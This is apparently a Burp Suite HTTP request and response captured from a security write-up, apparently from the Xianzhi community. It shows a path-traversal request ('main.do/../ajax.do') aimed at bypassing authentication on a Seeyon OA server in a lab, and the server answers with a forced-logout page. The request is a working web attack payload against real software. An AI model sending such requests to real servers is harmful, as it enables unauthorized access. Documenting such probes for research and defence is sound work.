 Send
Cancel
Request
Pretty Raw Hex 明动
\n
1 GET /seeyon/main.do/../ajax.do?method=ajaxAction&managerName=constDefManager&
managerMethod=listPage HTTP/1.1
2 Host: 192.168.37.140:8885
3 Pragma: no-cache
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.0.0 Safari/537.36
6 Accept: */*
7 Referer: http://192.168.37.140:8885/seeyon/index.jsp
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=4D1D5247723A1BF608EAAB6CA57D983A; login_locale=zh_CN; loginPageURL=
11 Connection: close
12
13
Response
Pretty Raw Hex Render 明动
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 450
4 Date: Thu, 16 Nov 2023 03:43:26 GMT
5 Connection: close
6 Server: SY8045
7
8 <section data-role="page">
<script type="text/javascript">
var _ctxPath='/seeyon';
</script>
<script type="text/javascript" src="/seeyon/common/all-min.js">
</script>
<script>
try{
getCtpTop().messageTask.clear();
}
catch(e){
}
alert("被迫下线，原因：与服务器失去连接");
self.close();
try{
getCtpTop().location.href = encodeURI(
'/seeyon/main.do?method=logout&reason=被迫下线，原因：与服务器失去连接');
}
catch(e){
}
</script>
</section>
9
先知社区